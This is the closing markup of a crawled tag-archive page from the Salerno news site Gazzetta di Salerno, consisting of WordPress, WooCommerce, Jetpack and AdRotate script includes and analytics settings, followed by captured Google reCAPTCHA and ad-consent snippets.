            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6980edc69c7f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"oltre-il-rosa-la-forza-della-vita-aps\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;Oltre il Rosa la Forza della Vita APS&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rwswv9pzON1EcE2Rn_pGvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057163456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWnFApLG_guFBxcD41u9VnAcWN4BJUpdi9ByzRHGfMU9TX8vliY5gQ3HNoXmpqc2Wha0ldkOLnf1aJ1NhiSplBnLLnzdgSq9JAiWD1r40aWky1Sw-OBBvw_qPMaB1Gh8YtsCBJu1wuEZDjU4KrLS0Gx7NsWg-7dZY2xvbGmLx5jnMoZGnYAh2da2daP/_/blogads-/ad/integral-/adserver1./contextualad./top-ads.
body_size: -1286
content:
window['de5e1208-0f04-4ae0-aafb-5f6b4d8d03c9'] = true;